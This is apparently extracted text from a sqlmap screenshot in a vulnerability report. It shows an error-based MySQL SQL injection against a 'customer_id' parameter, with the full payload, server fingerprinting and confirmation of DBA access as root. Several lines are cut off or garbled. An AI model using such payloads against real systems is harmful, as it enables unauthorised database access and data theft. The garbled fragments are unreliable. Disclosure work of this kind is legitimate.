 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
consent is illegal. It is the end user's responsibility to obey all
local, state and federal laws. Developers assume no liability and are not
sible for any misuse or damage caused by this program
[*] starting at 19:27:58
[19:27:59] [WARNING] provided value for parameter 'customer_id' is empty.
, always use only valid parameter values so sqlmap could be able to run
[19:27:59] [INFO] resuming back-end DBMS 'mysql'
[19:27:59] [INFO] testing connection to the target URL
19:27:59] [WARNING] there is a DBMS error found in the HTTP response body
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6342 OR (SELECT 1047 FROM(SELECT COUNT(*),CONCAT(
16a6a71,(SELECT (CASE WHEN (1047=1047) THEN 1 ELSE 0 END)),0x7178707871,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:27:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:27:59] [INFO] testing if current user is DBA
[19:27:59] [INFO] fetching current user
[19:28:01] [WARNING] reflective value(s) found and filtering out
[19:28:04] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org